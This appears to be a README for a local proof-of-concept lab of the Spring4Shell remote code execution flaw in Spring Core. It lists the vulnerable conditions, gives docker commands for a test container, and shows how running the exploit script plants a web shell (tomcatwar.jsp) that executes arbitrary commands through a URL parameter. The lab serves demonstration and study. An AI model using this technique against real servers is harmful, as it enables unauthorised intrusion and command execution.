This vulnerability affects Spring Core and allows an attacker to send a specially crafted HTTP request to bypass protections in the library’s HTTP request parser, leading to remote code execution.
More info Here
In order for this vulnerability to be exploited, several conditions must be met
- Use JDK 9 or higher
- Have Apache Tomcat as the servlet container
- Be packaged as a traditional WAR (in contrast to a Spring Boot executable jar)
- Use the spring-webmvc or spring-webflux dependency
- Use Spring framework versions 5.3.0 to 5.3.17, 5.2.0 to 5.2.19, or older versions
- Build the docker image
docker build . -t springshell-rce-poc
- Run the docker container
docker run --rm -p 8081:8080 --name springshell-rce-poc springshell-rce-poc
- Running the exploit
python exploit-poc.py --url "http://127.0.0.1:8081/"
The expected response
exploiting
Shell URL:http://127.0.0.1:8081/tomcatwar.jsp?pwd=j&cmd=whoami
If you accessed this url, it will run whatever command you want cmd=<whatyouwant>

If you ssh the container you will see a new file has been created tomcatwar.jsp
docker exec -it springshell-rce-poc /bin/bash
ls /usr/local/tomcat/webapps/ROOT